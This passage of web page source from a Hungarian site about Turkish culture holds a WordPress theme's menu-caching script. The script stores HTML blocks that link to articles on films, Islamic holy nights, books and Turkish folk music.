title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            